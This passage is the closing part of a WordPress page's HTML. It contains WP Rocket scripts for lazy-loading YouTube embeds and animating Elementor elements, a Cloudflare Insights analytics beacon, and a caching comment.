e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769491619 -->